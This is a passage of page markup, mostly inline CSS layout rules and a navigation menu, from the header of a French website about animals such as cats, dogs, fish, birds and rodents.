				.tdi_4_a56 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4_a56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4_a56 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_a56 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_a56{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_6a7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_6a7{
                    vertical-align: baseline;
                }.tdi_6_6a7 > .wpb_wrapper,
				.tdi_6_6a7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_6a7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_6a7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_6a7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_6a7{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_499 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_499" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_499{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_499 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_499 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_499 .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_499 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_189  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_189{
                    vertical-align: baseline;
                }.tdi_9_189 > .wpb_wrapper,
				.tdi_9_189 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_189 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_189 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_189{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_189{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_964 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_964" >
<style>

/* inline tdc_css att */

.tdi_10_964{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10_964{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_964{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_964{
                    display: inline-block;
                }.tdi_10_964 .tdb-logo-a,
                .tdi_10_964 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_964 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_964 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_964 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10_964 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_10_964 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_964 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_964 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_964 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_964 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_964 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10_964 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10_964 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_964 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_964 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10_964 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_964 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10_964 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_c1c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_c1c{
                    vertical-align: baseline;
                }.tdi_12_c1c > .wpb_wrapper,
				.tdi_12_c1c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_c1c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_c1c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_c1c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_c1c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_556 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_556" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_556{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_556 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_556 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_556 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_556 .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-square-round"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_169" class="tdc-zone"><div class="tdc_zone tdi_15_545  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_545{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_d1e" class="tdc-row"><div class="vc_row tdi_17_508  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_508,
                .tdi_17_508 .tdc-columns{
                    min-height: 0;
                }.tdi_17_508,
				.tdi_17_508 .tdc-columns{
				    display: block;
				}.tdi_17_508 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_a54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_a54{
                    vertical-align: baseline;
                }.tdi_19_a54 > .wpb_wrapper,
				.tdi_19_a54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_a54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_a54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_245" class="tdc-zone"><div class="tdc_zone tdi_21_d67  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_d67{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_d67{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_245_rand_style td-element-style" ><style>
.tdi_20_245_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22_e77" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_759  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_759,
                .tdi_23_759 .tdc-columns{
                    min-height: 0;
                }#tdi_22_e77.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_e77.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23_759,
				.tdi_23_759 .tdc-columns{
				    display: block;
				}.tdi_23_759 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23_759.tdc-row-content-vert-center,
                    .tdi_23_759.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_759.tdc-row-content-vert-bottom,
                    .tdi_23_759.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_759.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_759.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_759 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_759 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_759 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_759 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_759{
padding-right:20px !important;
padding-left:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23_759 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_759{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_759{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25_766  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_766{
                    vertical-align: baseline;
                }.tdi_25_766 > .wpb_wrapper,
				.tdi_25_766 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_766 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_766 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_766{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25_766{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_766{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26_16a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_16a" >
<style>

/* inline tdc_css att */

.tdi_26_16a{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_16a{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_16a{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_16a{
                    display: inline-block;
                }.tdi_26_16a .tdb-logo-a,
                .tdi_26_16a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26_16a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26_16a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26_16a .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26_16a .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26_16a .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26_16a .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26_16a .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_16a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_16a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26_16a .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26_16a .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26_16a .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26_16a .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_16a .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26_16a .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_16a .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26_16a .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_6a5  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28_6a5{
                    vertical-align: baseline;
                }.tdi_28_6a5 > .wpb_wrapper,
				.tdi_28_6a5 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_6a5 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_6a5 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28_6a5{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_6a5{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_6a5{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29_812 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_812"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_29_812{
                    display: inline-block;
                }.tdi_29_812 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29_812 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_812 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29_812 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_812 .tdb-menu > li .tdb-menu-sep,
                .tdi_29_812 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_812 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29_812 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_812 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_812 .tdb-menu > li > a,
                .tdi_29_812 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29_812 .tdb-menu > li > a,
                .tdi_29_812 .td-subcat-more,
                .tdi_29_812 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29_812 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29_812 .tdb-menu .tdb-normal-menu ul,
                .tdi_29_812 .td-pulldown-filter-list{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_812 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29_812 .td-pulldown-filter-list li a{
                    background-color: rgba(255,255,255,0);
                
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29_812 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29_812:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29_812 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29_812 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29_812 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_812 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29_812 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_812 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29_812 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_812 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29_812 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_812 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29_812 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_812 .tdb-menu > li > a,
                .tdi_29_812 .td-subcat-more,
                .tdi_29_812 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29_812 .tdb-menu > li.current-menu-item > a,
				.tdi_29_812 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29_812 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29_812 .tdb-menu > li:hover > a,
				.tdi_29_812 .tdb-menu > li.tdb-hover > a,
				.tdi_29_812 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ed7c21;
				}.tdi_29_812 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29_812 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_812 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_812 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29_812 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29_812 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ed7c21;
				}.tdi_29_812 .tdb-menu > li > a:after,
				.tdi_29_812 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ed7c21;
				
					bottom: 0px;
				}.tdi_29_812 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29_812 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29_812 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29_812 .tdb-menu > li:hover > a:after,
				.tdi_29_812 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29_812 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29_812 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29_812 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29_812 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29_812 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29_812 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29_812 .td-pulldown-filter-list li:hover a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29_812 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29_812 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29_812 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29_812 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29_812 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #edcb21;
				}
</style><div id=tdi_29_812 class="td_block_inner td-fix-index"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/"><div class="tdb-menu-item-text">Chats</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/"><div class="tdb-menu-item-text">Chiens</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/"><div class="tdb-menu-item-text">Poissons</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/"><div class="tdb-menu-item-text">Oiseaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/"><div class="tdb-menu-item-text">Rongeurs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/"><div class="tdb-menu-item-text">Insectes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/"><div class="tdb-menu-item-text">Autres</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/"><div class="tdb-menu-item-text">Contactez-nous !</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32_9b7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_9b7" >
<style>

/* inline tdc_css att */

.tdi_32_9b7{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_9b7{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32_9b7{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_9b7 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32_9b7{
                    display: inline-block;
                }.tdi_32_9b7 .tdb-search-txt{
                    top: 0px;
                }.tdi_32_9b7 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32_9b7 .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #ed7c21;
                }.tdi_32_9b7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32_9b7 .tdb-drop-down-search-inner,
                .tdi_32_9b7 .tdb-search-form,
                .tdi_32_9b7 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32_9b7 .tdb-head-search-form-input,
                .tdi_32_9b7 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32_9b7 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32_9b7 .tdb-head-search-form-btn i{
                    font-size: 5px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32_9b7 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32_9b7 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32_9b7 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32_9b7 .tdb-head-search-btn:hover i{
                    color: #ed7c21;
                }.tdi_32_9b7 .tdb-search-form{
                    border-color: #ed7c21;
                }.tdi_32_9b7 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32_9b7 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32_9b7 .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32_9b7 .tdb-head-search-form-btn:hover{
                    background-color: #ed7c21;
                }.tdi_32_9b7 .result-msg,
                .tdi_32_9b7 .result-msg a{
                    color: #000000;
                }.tdi_32_9b7 .result-msg a:hover{
                    color: #ed7c21;
                }.tdi_32_9b7 .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32_9b7 .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32_9b7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_9b7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32_9b7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32_9b7 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32_9b7 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32_9b7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32_9b7 .entry-thumb{
					background-position: center 50%;
				}.tdi_32_9b7 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32_9b7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32_9b7 .td-image-container,
				.ie11 .tdi_32_9b7 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32_9b7 .td-module-meta-info,
				.ie11 .tdi_32_9b7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32_9b7 .td-post-vid-time{
					display: block;
				}.tdi_32_9b7 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32_9b7 .entry-title{
					margin: 7px 0 5px;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_32_9b7 .td-excerpt{
					column-count: 1;
				
